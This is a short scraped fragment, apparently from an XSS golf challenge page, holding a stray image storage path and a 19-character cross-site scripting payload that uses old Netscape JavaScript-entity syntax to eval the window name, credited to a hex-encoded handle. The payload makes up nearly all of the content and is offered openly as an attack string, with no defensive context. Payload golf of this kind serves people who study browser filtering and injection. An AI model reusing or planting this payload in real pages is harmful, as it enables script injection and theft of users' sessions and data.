 Shortest XSS Challanges 19 letters <x/x=&{eval(name)}; // @0 x 6 D 6172696 F Netscape
